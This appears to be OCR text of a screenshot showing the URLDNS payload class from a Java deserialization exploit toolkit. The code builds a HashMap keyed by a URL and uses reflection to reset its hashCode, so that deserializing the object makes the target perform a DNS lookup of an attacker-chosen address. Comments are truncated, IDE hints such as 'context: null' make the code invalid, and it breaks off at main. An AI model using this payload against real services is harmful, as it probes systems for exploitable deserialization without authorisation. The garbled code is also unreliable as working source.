 47 @Authors({ Authors.GEBL })
48 public class URLDNS implements ObjectPayload<Object> {
49
50 public Object getObject(final String url) throws Exception {
51
52 //Avoid DNS resolution during payload creation
53 //Since the field <code>java.net.URL.handler</code> is transient, it wi
54 URLStreamHandler handler = new SilentURLStreamHandler();
55
56 HashMap ht = new HashMap(); // HashMap that will contain the URL
57 URL u = new URL( context: null, url, handler); // URL to use as the Key
58 ht.put(u, url); //The value can be anything that is Serializable, URL a
59
60 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // Durin
61
62 return ht;
63 }
64
65 public static void main(final String[] args) throws Exception {